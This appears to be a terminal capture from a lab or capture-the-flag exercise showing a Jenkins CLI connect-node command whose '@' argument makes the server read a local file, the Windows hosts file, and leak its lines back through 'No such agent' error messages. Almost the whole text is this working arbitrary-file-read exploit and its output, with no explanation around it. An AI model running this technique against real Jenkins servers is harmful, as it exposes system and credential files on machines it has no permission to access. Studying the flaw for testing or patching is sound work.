 ❯ java -jar jenkins-cli.jar -s http://192.168.200.4:6969/ connect-node "@/windows/system32/drivers/etc/hosts"
# Copyright (c) 1993-2009 Microsoft Corp.: No such agent "# Copyright (c) 1993-2009 Microsoft Corp." exists.
# space.: No such agent "# space." exists.
: anonymous no tiene el permiso Nodo/Connect
# entry should be kept on an individual line. The IP address should: No such agent "# entry should be kept on an individual line. The IP address should" exists.
#: No such agent "#" exists.
# lines or following the machine name denoted by a '#' symbol.: No such agent "# lines or following the machine name denoted by a '#' symbol." exists.
# localhost name resolution is handled within DNS itself.: No such agent "# localhost name resolution is handled within DNS itself." exists.
# Additionally, comments (such as these) may be inserted on individual: No such agent "# Additionally, comments (such as these) may be inserted on individual" exists.
#       38.25.63.10     x.acme.com              # x client host: No such agent "#       38.25.63.10     x.acme.com              # x client host" exists.
# be placed in the first column followed by the corresponding host name.: No such agent "# be placed in the first column followed by the corresponding host name." exists.
# For example:: No such agent "# For example:" exists.
# The IP address and the host name should be separated by at least one: No such agent "# The IP address and the host name should be separated by at least one" exists.
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.: No such agent "# This is a sample HOSTS file used by Microsoft TCP/IP for Windows." exists.
#       127.0.0.1       localhost: No such agent "#     127.0.0.1       localhost" exists.
#       ::1             localhost: No such agent "#     ::1             localhost" exists.
#      102.54.94.97     rhino.acme.com          # source server: No such agent "#      102.54.94.97     rhino.acme.com          # source server" exists.
# This file contains the mappings of IP addresses to host names. Each: No such agent "# This file contains the mappings of IP addresses to host names. Each" exists.
ERROR: Error occurred while performing this command, see previous stderr output.